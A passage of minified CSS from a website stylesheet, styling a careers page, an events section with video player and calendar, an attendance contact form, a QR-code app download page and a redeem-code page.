"Blauer-Nue", sans-serif}}.new_styles .page__carrers .section.section__header .title strong{font-weight:bold}.new_styles .page__carrers .section.section__header .description{font-size:18px}.new_styles .page__carrers .section.section__header .buttons{margin:15px 0;position:relative}.new_styles .page__carrers .section.section__header .buttons>.button{width:240px;max-width:100%}@media screen and (max-width: 536px){.new_styles .page__carrers .section.section__header .buttons>.button{margin:2px 0}}@media screen and (min-width: maxpx) and (max-width: 536px){.new_styles .page__carrers .section.section__header .buttons>.button{margin:2px 0}}.new_styles .page__carrers .section.section__header .buttons>.button:first-child{color:#333 !important;background-color:#ffffff;box-shadow:inset -2px -2px 0 0 #e2e2e2}.new_styles .page__carrers .section.section__header .buttons>.button:first-child:hover,.new_styles .page__carrers .section.section__header .buttons>.button:first-child:focus{background-color:#e0e0e0;box-shadow:inset -2px -2px 0 0 #e2e2e2}.new_styles .page__carrers .section.section__videos{padding-top:50px;padding-bottom:15px}.new_styles .page__carrers .section.section__videos .fixed{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}@media screen and (max-width: 599px){.new_styles .page__carrers .section.section__videos .column:first-child{display:none}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section.section__videos .column:first-child{display:none}}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__videos .column:first-child{flex-grow:2;margin-right:1%}.new_styles .page__carrers .section.section__videos .column:first-child .big__player{background-image:url(/assets/layout/alfacon/defaultvideo-fbe8ef1300eb850c1d9201f7c4d3e231ce2743ae2397da8f480bbb2d7e023ba7.jpg);background-size:cover}}.new_styles .page__carrers .section.section__videos .column:last-child{flex-grow:1}.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box:first-child{margin-bottom:3%}.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box .thumb_player{display:flex;cursor:pointer;align-items:center;justify-content:center;background-size:cover}.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box .thumb_player img{width:75px}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__videos .column:last-child>.cpn-proportional-box .player{display:none}}.new_styles .page__carrers .section.section__gallery{padding:60px 0 0 0}.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{height:165px;cursor:pointer;overflow:hidden}@media screen and (min-width: 767px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:24%;margin:0 5px}}@media screen and (min-width: 488px) and (max-width: 766px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:48%;margin:0 1%}}@media screen and (max-width: 487px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:98%;margin:0 1%;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 487px){.new_styles .page__carrers .section.section__gallery .gallery .gallery__item{width:98%;margin:0 1%;text-align:center}}.new_styles .page__carrers .section.section__gallery .gallery .gallery__item>.image{width:auto;height:100%}.new_styles .page__carrers .section.section__work{padding-bottom:50px}.new_styles .page__carrers .section.section__work .button--carrers{width:500px;padding:20px;margin:0 auto;display:block;max-width:100%;background:#385d7d;color:#fff !important;box-shadow:inset -2px -2px 0 0 #1a2a38}.new_styles .page__carrers .section.section__work .button--carrers:hover,.new_styles .page__carrers .section.section__work .button--carrers:focus{background:#1a2a38;box-shadow:inset -2px -2px 0 0 #385d7d}.new_styles .events_layout{z-index:0;position:relative}.new_styles .events_layout .no_events{padding:25px 0;text-align:center}@media screen and (max-width: 1024px){.new_styles .events_layout .media .link-to-enrolment{max-width:100% !important;display:block !important;margin:20px auto 0 auto;width:430px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .events_layout .media .link-to-enrolment{max-width:100% !important;display:block !important;margin:20px auto 0 auto;width:430px}}.new_styles .events_layout .media .cpn-carousel-wrapper{width:100% !important}.new_styles .events_layout .media .cpn-carousel-wrapper .cpn-proportional-box,.new_styles .events_layout .media .cpn-carousel-wrapper img{width:100% !important}.new_styles .events_layout #iframe_area{padding-top:35px}@media screen and (max-width: 767px){.new_styles .events_layout #iframe_area{padding-bottom:30px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout #iframe_area{padding-bottom:30px}}.new_styles .events_layout #iframe_area iframe{width:450px;display:block;margin:0 auto;max-width:100%}@media screen and (max-width: 470px){.new_styles .events_layout #iframe_area iframe{min-height:374px}}@media screen and (min-width: maxpx) and (max-width: 470px){.new_styles .events_layout #iframe_area iframe{min-height:374px}}@media screen and (min-width: 471px){.new_styles .events_layout #iframe_area iframe{min-height:393px}}.new_styles .events_layout .materials a.bt-download{width:100%;display:block}.new_styles .events_layout .materials a.bt-download:hover,.new_styles .events_layout .materials a.bt-download:focus{color:#fff !important}.new_styles .events_layout #overplay{position:absolute;background:rgba(0,0,0,0.5);z-index:100;font-weight:bold}.new_styles .events_layout #overplay.position_1{top:20px}.new_styles .events_layout #overplay.position_2{top:20px;left:50%;transform:translateX(-50%)}.new_styles .events_layout #overplay.position_3{top:20px;right:0}.new_styles .events_layout #overplay.position_4{top:50%;left:0;transform:translateY(-50%)}.new_styles .events_layout #overplay.position_5{top:50%;left:50%;transform:translate(-50%, -50%)}.new_styles .events_layout #overplay.position_6{top:50%;right:0;transform:translateY(-50%)}.new_styles .events_layout #overplay.position_7{bottom:65px;left:0}.new_styles .events_layout #overplay.position_8{bottom:65px;left:50%;transform:translateX(-50%)}.new_styles .events_layout #overplay.position_9{bottom:65px;right:0}.new_styles .events_layout #overplay a{padding:7.5px 7.5px 7.5px 12.5px;color:#fff;font-weight:bold;font-size:12px;display:block}.new_styles .events_layout #overplay a strong{font-size:15px;clear:both;display:table;line-height:1.1;border-bottom:1px solid #fff;margin-bottom:3.5px}@media screen and (max-width: 768px){.new_styles .events_layout #overplay{top:auto !important;left:10px !important;right:auto !important;bottom:40px !important;transform:none}.new_styles .events_layout #overplay a{font-size:10px}.new_styles .events_layout #overplay a strong{font-size:12px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .events_layout #overplay{top:auto !important;left:10px !important;right:auto !important;bottom:40px !important;transform:none}.new_styles .events_layout #overplay a{font-size:10px}.new_styles .events_layout #overplay a strong{font-size:12px}}.new_styles .events_layout #status_event .box-info{margin-top:25px}@media screen and (min-width: 768px){.new_styles .events_layout #status_event .box-info{margin-bottom:0}}.new_styles .events_layout #status_event .box-info h1{display:none}.new_styles .events_layout .page-wrapper{padding:0 10px}.new_styles .events_layout .page-wrapper section{float:left;width:100%}.new_styles .events_layout .warn_events{text-align:center;font-weight:bold;font-size:18px;color:#000051;padding:10px 0}.new_styles .events_layout .header_events .page-product h2{display:flex;align-items:center;margin-bottom:0}@media screen and (max-width: 767px){.new_styles .events_layout .header_events .page-product h2{border-bottom:0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .header_events .page-product h2{border-bottom:0}}.new_styles .events_layout .header_events .page-product h2 .presential_event{background:#003CFF;color:#fff;display:inline-block;font-size:12px;padding:2px 10px 0px 10px;letter-spacing:0.65px;text-transform:uppercase;margin-left:10px;box-shadow:0px 3px 0px #da7c5e}@media screen and (min-width: 768px){.new_styles .events_layout .header_events .page-product ul{position:absolute;top:9px;left:auto;bottom:0;right:0}}@media screen and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul{width:100%;display:flex;margin-bottom:20px;justify-content:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul{width:100%;display:flex;margin-bottom:20px;justify-content:center}}.new_styles .events_layout .header_events .page-product ul li{color:#000051;padding:4px 12px;background:#f1f2f2;display:inline-block;border:1px solid #d6dddd;border-radius:2px !important;font-family:"Blauer-Nue", sans-serif}@media screen and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul li{width:50%;margin:0 1%;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .header_events .page-product ul li{width:50%;margin:0 1%;text-align:center}}@media screen and (min-width: 768px){.new_styles .events_layout .player{display:flex;margin-top:20px;width:100%}}.new_styles .events_layout .player .tab-content{float:left;width:100%;min-height:406px;max-height:406px;overflow-y:scroll;margin-bottom:0 !important}.new_styles .events_layout .player .cols{float:left}@media screen and (max-width: 767px){.new_styles .events_layout .player .cols{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .cols{width:100%}}@media screen and (min-width: 768px){.new_styles .events_layout .player .cols:nth-child(1){width:68.8%;margin-right:1.5%}}@media screen and (max-width: 767px){.new_styles .events_layout .player .cols:nth-child(2){display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .cols:nth-child(2){display:none}}@media screen and (min-width: 768px){.new_styles .events_layout .player .cols:nth-child(2){width:38.5%}}.new_styles .events_layout .player .cols .inner_cols{min-height:448px;position:relative}@media screen and (max-width: 767px){.new_styles .events_layout .player .cols .inner_cols{min-height:225px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .cols .inner_cols{min-height:225px}}.new_styles .events_layout .player .cols .inner_cols iframe{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .events_layout .player .cols .overlay_unsigned{z-index:3;color:#ffffff;display:flex;position:absolute;top:0;left:0;bottom:0;right:0;text-align:center;align-items:center;justify-content:center;background:rgba(0,0,0,0.7)}.new_styles .events_layout .player .cols .overlay_unsigned i{font-size:80px}.new_styles .events_layout .player .cols .overlay_unsigned a{width:auto;margin:10px 0}.new_styles .events_layout .player .cols #infopanel{position:relative;min-height:448px}.new_styles .events_layout .player .full_video{margin:0 !important;width:100% !important}@media screen and (max-width: 767px){.new_styles .events_layout .player .material_mobile{width:100%;padding:20px 0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .material_mobile{width:100%;padding:20px 0}}@media screen and (min-width: 768px){.new_styles .events_layout .player .material_mobile{display:none}}.new_styles .events_layout .player .material_mobile .bt-download,.new_styles .events_layout .player .material_mobile span{margin-bottom:0}@media screen and (min-width: 768px){.new_styles .events_layout .player .material_mobile .bt-download{float:right}}@media screen and (max-width: 767px){.new_styles .events_layout .player .material_mobile .bt-download{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .player .material_mobile .bt-download{width:100%}}@media screen and (min-width: 768px){.new_styles .events_layout .player .material_mobile span{width:67%;float:left;padding:9px 0}}.new_styles .events_layout .player .chat_mobile{float:left;width:100%;margin:13px 0 0 0}@media screen and (min-width: 768px){.new_styles .events_layout .player .chat_mobile{display:none}}.new_styles .events_layout .player .chat_mobile .chat{width:100%;height:0;background:white}.new_styles .events_layout .player .chat_mobile .chat iframe{width:100%;height:100%}.new_styles .events_layout .player .chat_mobile .chat.active{height:100%}.new_styles .events_layout .player .chat_mobile .chat.active iframe{min-height:300px}.new_styles .events_layout .single_event{margin:20px 0}.new_styles .events_layout .single_event .warn_events{margin-top:20px}.new_styles .events_layout .single_event .bt-download{padding:10px;margin-top:9px;font-size:13px;line-height:18px}.new_styles .events_layout .single_event .bt-download:hover,.new_styles .events_layout .single_event .bt-download:focus{color:#fff !important}.new_styles .events_layout .single_event h2{position:relative}@media screen and (min-width: 768px){.new_styles .events_layout .single_event h2{margin-bottom:10px}}.new_styles .events_layout .single_event .description_event .description{max-width:100% !important;padding:20px 0 !important}@media screen and (max-width: 767px){.new_styles .events_layout .single_event .description_event .description{padding:5px 0 !important}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .events_layout .single_event .description_event .description{padding:5px 0 !important}}.new_styles .events_layout .single_event .description_event .description h2{padding:10px 0 !important}.new_styles .events_layout .page_events{margin:20px 0}.new_styles .events_layout .page_events .page-product .bt-download{display:none}.new_styles .materials li{width:100%;margin-bottom:5px}@media screen and (max-width: 767px){.new_styles .materials li{float:left}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .materials li{float:left}}@media screen and (min-width: 900px){.new_styles .materials li{display:flex;align-items:center;justify-content:space-between}}.new_styles .materials li span{width:60%;color:#000051;font-size:18px;margin-bottom:5px;font-family:"Blauer-Nue", sans-serif}@media screen and (min-width: 768px){.new_styles .materials li span{float:left;padding:9px 0px}}@media screen and (max-width: 767px){.new_styles #events{margin-top:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events{margin-top:20px}}@media screen and (min-width: 768px){.new_styles #events{margin:30px 0}}@media screen and (min-width: 768px){.new_styles #events .cols{width:50%;float:left}}@media screen and (max-width: 767px){.new_styles #events strong{padding:15px 0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events strong{padding:15px 0}}.new_styles #events .fc-day-grid-container{height:auto !important}@media screen and (min-width: 768px){.new_styles #events .events_date ul{padding:52px 0px 15px 20px}}.new_styles #events .events_date li{float:left;width:100%;margin-bottom:20px}@media screen and (min-width: 768px){.new_styles #events .events_date li{display:flex}}.new_styles #events .events_date li .thumb_event{cursor:pointer;position:relative}@media screen and (min-width: 768px){.new_styles #events .events_date li .thumb_event{float:left;margin-right:20px;width:200px;height:140px}}@media screen and (max-width: 767px){.new_styles #events .events_date li .thumb_event{margin:0 auto;width:190px;height:160px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .events_date li .thumb_event{margin:0 auto;width:190px;height:160px}}.new_styles #events .events_date li .thumb_event .icons{width:100%;color:#fff;font-size:13px;padding:5px 10px;font-weight:bold;position:absolute;top:auto;left:auto;bottom:0;right:auto;background:#000051}.new_styles #events .events_date li .thumb_event .icons .icon{width:50%;float:left}.new_styles #events .events_date li .thumb_event .icons .icon:last-child{text-align:right}@media screen and (min-width: 768px){.new_styles #events .events_date li .description{width:67%;float:left}}@media screen and (max-width: 767px){.new_styles #events .events_date li .description{padding:10px 0;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .events_date li .description{padding:10px 0;text-align:center}}.new_styles #events .events_date li .description h3{color:#000051;font-size:18px;margin-bottom:5px;font-family:"Blauer-Nue", sans-serif}.new_styles #events .events_date li .description p{font-size:14px;color:#000051;font-family:"Blauer-Nue", sans-serif}.new_styles #events .events_date li .description .buttons{margin:8px 0 0 0}@media screen and (min-width: 768px){.new_styles #events .events_date li .description .buttons{display:flex}}.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{width:auto;font-size:10px;padding:6px 20px;color:#fff !important}@media screen and (min-width: 768px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:170px;margin-right:3px}}@media screen and (min-width: 768px) and (max-width: 1024px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:135px;font-size:10px;padding:6px 0px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1024px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:135px;font-size:10px;padding:6px 0px}}@media screen and (max-width: 767px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:190px;margin-bottom:3px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .events_date li .description .buttons a,.new_styles #events .events_date li .description .buttons button{min-width:190px;margin-bottom:3px}}.new_styles #events .fc-left,.new_styles #events .fc-left h2,.new_styles #events .events_date span,.new_styles #events #events_calendar strong{width:100%;color:#000051;display:block;font-size:20px;text-align:center;font-family:"Blauer-Nue", sans-serif}.new_styles #events .fc-content{display:none}.new_styles #events .fc-toolbar .fc-right{float:right}.new_styles #events .fc-toolbar .fc-right .fc-button-group{margin-left:0}.new_styles #events .fc-toolbar .fc-right .fc-button-group button{margin:0 1px}.new_styles #events .fc-toolbar .fc-right button{width:auto}.new_styles #events .fc-toolbar .fc-right button span{top:0;margin:0;height:auto}.new_styles #events .fc-head .fc-day-header{padding:15px;border-right:1px solid #dddddd}.new_styles #events .fc-body,.new_styles #events .fc-body .fc-widget-content,.new_styles #events .fc-head-container,.new_styles #events .fc-day-header{border:0;cursor:pointer;background:transparent}.new_styles #events .fc-content-skeleton td.active{color:#fff}.new_styles #events .fc-bg td.active{background-color:#000084}.new_styles #events .fc-bg td{transition:all 0.65s;border-right:1px solid #dddddd !important}.new_styles #events .fc-bg td .event-count{width:25px;height:25px;color:#ffffff;background:#00001e;display:block;border-radius:50% !important;text-align:center;margin:25% auto;align-items:center;display:flex;justify-content:center}@media screen and (max-width: 767px){.new_styles #events .fc-bg td .event-count{margin:60% auto 0 auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles #events .fc-bg td .event-count{margin:60% auto 0 auto}}.new_styles #events .fc-day-grid .fc-row{border-bottom:1px solid #dddddd !important}.new_styles #events .fc-day-grid .fc-row:nth-child(odd){background-color:#eaeaea}.new_styles #events .fc-day-grid .fc-row:nth-child(even){background-color:#ffffff}.new_styles #events .fc-day-grid .fc-row:last-child{border-bottom:0 !important}.new_styles .page_attendance .page-wrapper-bg{padding:30px 0;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page_attendance .page-wrapper{max-width:900px;padding:20px 40px}.new_styles .page_attendance .h-page-1{display:block;font-weight:bold;position:relative;margin-bottom:17px}@media screen and (min-width: 768px){.new_styles .page_attendance .h-page-1{padding:5px 0 5px 40px}.new_styles .page_attendance .h-page-1:before{content:"";display:block;width:30px;height:3px;position:absolute;top:23px;left:0;bottom:auto;right:auto;background-color:#000051}}.new_styles .page_attendance .links{margin-bottom:10px}.new_styles .page_attendance .links a{display:block;font:bold 18px/50px "Blauer-Nue", sans-serif;border:0px solid transparent;border-radius:3px !important;color:#003CFF}.new_styles .page_attendance .links a:hover{border-color:rgba(0,0,81,0.33)}.new_styles .page_attendance .links a:hover strong{color:#000051}.new_styles .page_attendance .links .fa,.new_styles .page_attendance .links .cpn-info-button,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.whatsapp,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.telegram{width:50px;height:50px;display:inline-block;margin-right:5px;line-height:50px;font-size:30px;text-align:center;border-radius:50% !important;background-color:#000051;color:#003CFF;text-shadow:2px 2px 0 #fff}@media screen and (min-width: 641px){.new_styles .page_attendance .links{display:flex;flex-flow:row nowrap;justify-content:space-around;padding:20px;margin-bottom:40px;text-align:center}.new_styles .page_attendance .links a{display:inline-block;font:bold 24px/24px "Blauer-Nue", sans-serif;border-width:1px}.new_styles .page_attendance .links .fa,.new_styles .page_attendance .links .cpn-info-button,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.whatsapp,.new_styles .page_attendance .links .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page_attendance .links .cpn-messaging-link.telegram{width:60px;height:60px;line-height:60px;font-size:34px;margin-right:0}.new_styles .page_attendance .links strong{display:block}.new_styles .page_attendance .cpn-accordion .cpn-item{font-size:18px}.new_styles .page_attendance .cpn-accordion .cpn-content{font-size:15px}}@media screen and (min-width: 600px){.new_styles .page_attendance .form_attendance .details{display:flex}}.new_styles .page_attendance .form_attendance input,.new_styles .page_attendance .form_attendance textarea{padding:10px !important}.new_styles .page_attendance .form_attendance input,.new_styles .page_attendance .form_attendance textarea,.new_styles .page_attendance .form_attendance select{margin-bottom:15px;border-radius:5px !important}.new_styles .page_attendance .form_attendance .form_details{float:left;background:#000051;width:42%;height:auto;padding:15px 26px 15px 16px;position:relative}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details{padding:40px 10px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details{padding:40px 10px}}.new_styles .page_attendance .form_attendance .form_details:before{content:"";width:27px;height:27px;background:#000051;transform:rotate(45deg)}@media screen and (min-width: 768px){.new_styles .page_attendance .form_attendance .form_details:before{position:absolute;top:43px;left:auto;bottom:auto;right:-12px}}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details:before{position:absolute;top:auto;left:45%;bottom:-10px;right:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details:before{position:absolute;top:auto;left:45%;bottom:-10px;right:auto}}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details{padding:18px 12px 12px 12px;width:100%;height:auto}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details{padding:18px 12px 12px 12px;width:100%;height:auto}}.new_styles .page_attendance .form_attendance .form_details span{color:#fff;font-size:13px;line-height:1.5em;padding-right:35px;float:left}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details span{line-height:1em;padding-right:0}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .form_details span{line-height:1em;padding-right:0}}.new_styles .page_attendance .form_attendance .form_details .content_form{float:left;padding:30px 0}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details .content_form{padding:15px 0 0 0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_details .content_form{padding:15px 0 0 0}}.new_styles .page_attendance .form_attendance .form_send{float:left;width:58%;height:auto;background-color:#fafafa;font:13px/13px "Blauer-Nue", sans-serif;padding:18px 18px 18px 33px}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_send{width:100%;height:auto;padding:20px 12px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .form_send{width:100%;height:auto;padding:20px 12px}}.new_styles .page_attendance .form_attendance .form_send span{display:block;margin-bottom:12px}.new_styles .page_attendance .form_attendance .central{float:left;width:100%;padding:13px 0;color:#000051;background-color:#F2F4F4}.new_styles .page_attendance .form_attendance .central .central_left{font-weight:bold}@media screen and (min-width: 768px){.new_styles .page_attendance .form_attendance .central .central_left{width:50%;float:left;padding-left:14%}}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_left{width:70%}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_left{width:70%}}@media screen and (min-width: 768px){.new_styles .page_attendance .form_attendance .central .central_left strong{display:block}}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left{text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left{text-align:center}}.new_styles .page_attendance .form_attendance .central .central_left div{position:relative}.new_styles .page_attendance .form_attendance .central .central_left div i{width:35px;height:35px;padding:7px;color:#ffffff;font-size:24px;background:#000051;align-items:center;display:inline-flex;border-radius:50% !important;position:absolute;top:auto;left:-46px;bottom:auto;right:auto}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div i{display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div i{display:none}}.new_styles .page_attendance .form_attendance .central .central_left div strong{font-weight:bold;font:13px/13px "Blauer-Nue", sans-serif}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div strong{float:left;width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_left div strong{float:left;width:100%}}@media screen and (max-width: 1024px){.new_styles .page_attendance .form_attendance .central .central_left div strong{font:10px/10px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page_attendance .form_attendance .central .central_left div strong{font:10px/10px "Blauer-Nue", sans-serif}}.new_styles .page_attendance .form_attendance .central .central_right{float:left;font:29px/32px "Blauer-Nue", sans-serif;font-weight:600 !important}@media screen and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_right{width:100%;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page_attendance .form_attendance .central .central_right{width:100%;text-align:center}}@media screen and (min-width: 768px) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_right{padding:6px 0;font:14px/14px "Blauer-Nue", sans-serif}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1235px){.new_styles .page_attendance .form_attendance .central .central_right{padding:6px 0;font:14px/14px "Blauer-Nue", sans-serif}}.new_styles .qrcode_page{font:20px/1.25em "Blauer-Nue", sans-serif}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_box{max-width:100%;overflow:hidden;margin:0 auto;position:relative;padding-bottom:40px;position:absolute;top:3%;left:0;bottom:auto;right:0;border-radius:20px !important;border:2px solid #e3e3e3 !important}}@media screen and (min-width: 768px) and (min-width: 1170px){.new_styles .qrcode_page .content_box{width:937px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_footer{width:100%;z-index:0;padding:10px 0;background:#f2f4f4;position:absolute;top:auto;left:auto;bottom:0;right:auto}.new_styles .qrcode_page .col_phone,.new_styles .qrcode_page .col_content{width:50%;float:left;max-width:100%}}@media screen and (min-width: 768px) and (max-width: 768px){.new_styles .qrcode_page .col_phone{padding-left:15px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 768px){.new_styles .qrcode_page .col_phone{padding-left:15px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .col_phone .phone_squetch{margin:0 auto;max-width:100%;width:335px;height:500px;background:#627687;border-radius:20px !important;position:relative;top:20px;z-index:1}.new_styles .qrcode_page .col_phone .phone_squetch:before{content:"";width:25px;height:25px;border-radius:50%;background:#3b5569;position:absolute;top:21px;left:22.2%;bottom:auto;right:auto}.new_styles .qrcode_page .col_phone .phone_squetch:after{content:"";width:162px;height:25px;border-radius:5px;background:#3b5569;position:absolute;top:21px;left:auto;bottom:auto;right:21.7%}.new_styles .qrcode_page .col_phone .phone_squetch .phone_screen{display:flex;flex-wrap:wrap;padding:28px 0;background:#fff;width:100%;height:370px;align-items:center;justify-content:center;position:absolute;top:65px;left:auto;bottom:auto;right:auto;border-left:20px solid #dee1e6;border-right:20px solid #dee1e6}.new_styles .qrcode_page .col_phone .phone_squetch .phone_screen img{width:200px}.new_styles .qrcode_page .col_phone .phone_squetch .phone_button{width:45px;height:45px;margin:0 auto;position:absolute;top:auto;left:0;bottom:2%;right:0;border:12px solid #3b566a;border-radius:50% !important}.new_styles .qrcode_page .col_content{text-align:center;padding:10px 55px 0 0}}@media screen and (min-width: 768px) and (max-width: 1040px){.new_styles .qrcode_page .col_content{padding:65px 15px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1040px){.new_styles .qrcode_page .col_content{padding:65px 15px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .col_content h1{font-size:37px;font-weight:bold;color:#3a5d7e;margin:12px 0 22px 0}.new_styles .qrcode_page .col_content iframe{width:100%;height:225px}.new_styles .qrcode_page .col_content .steps{color:#375e7f;margin-top:12px}.new_styles .qrcode_page .col_content .steps .step{width:33.3%;float:left;text-align:left;font-size:13px !important;padding-right:15px !important;line-height:1.4em}.new_styles .qrcode_page .col_content .steps .step strong{font-weight:bold;margin-bottom:0px}.new_styles .qrcode_page .col_content .steps .step p{color:#375e7f}.new_styles .qrcode_page .content_footer .col_stores{width:50%;float:right;max-width:100%}}@media screen and (min-width: 768px) and (max-width: 1040px){.new_styles .qrcode_page .content_footer .col_stores{padding:0 15px}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 1040px){.new_styles .qrcode_page .content_footer .col_stores{padding:0 15px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_footer .col_stores ul{margin-top:14px}.new_styles .qrcode_page .content_footer .col_stores ul li{width:50%;float:left}.new_styles .qrcode_page .content_footer .col_stores ul li .image{float:left;width:70px}.new_styles .qrcode_page .content_footer .col_stores ul li .text{line-height:0.9em;padding-top:18px;float:left}}@media screen and (min-width: 768px) and (min-width: 769px){.new_styles .qrcode_page .content_footer .col_stores ul li .text{width:60%;padding-left:10px}}@media screen and (min-width: 768px){.new_styles .qrcode_page .content_footer .col_stores ul li .text strong{font-weight:bold;color:#000000;font-size:18px;display:block}.new_styles .qrcode_page .content_footer .col_stores ul li .text span{font-size:11px}}@media screen and (max-width: 767px){.new_styles .qrcode_page .col_phone,.new_styles .qrcode_page .col_content{display:none}.new_styles .qrcode_page .content_footer .col_stores{padding-top:20px;text-align:center}.new_styles .qrcode_page .content_footer .col_stores ul{margin-top:14px}.new_styles .qrcode_page .content_footer .col_stores ul li{width:50%;float:left}.new_styles .qrcode_page .content_footer .col_stores ul li .text{line-height:0.9em;padding-top:18px}.new_styles .qrcode_page .content_footer .col_stores ul li .text strong{font-weight:bold;color:#000000;font-size:18px;display:block}.new_styles .qrcode_page .content_footer .col_stores ul li .text span{font-size:15px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .qrcode_page .col_phone,.new_styles .qrcode_page .col_content{display:none}.new_styles .qrcode_page .content_footer .col_stores{padding-top:20px;text-align:center}.new_styles .qrcode_page .content_footer .col_stores ul{margin-top:14px}.new_styles .qrcode_page .content_footer .col_stores ul li{width:50%;float:left}.new_styles .qrcode_page .content_footer .col_stores ul li .text{line-height:0.9em;padding-top:18px}.new_styles .qrcode_page .content_footer .col_stores ul li .text strong{font-weight:bold;color:#000000;font-size:18px;display:block}.new_styles .qrcode_page .content_footer .col_stores ul li .text span{font-size:15px}}.new_styles .page-redeem-code{margin:0 auto;padding:50px 0 30px 0;width:870px;max-width:100%}.new_styles .page-redeem-code .title{font:bold 28px/1.5em "Blauer-Nue", sans-serif;color:#fff;background:#000051;text-transform:uppercase;text-align:center;padding:5px}.new_styles .page-redeem-code .justification{padding:5%}.new_styles .page-redeem-code .recovery__steps .steps__title{font:500 20px/1.5em "Blauer-Nue", sans-serif}.new_styles .page-redeem-code .recovery__steps 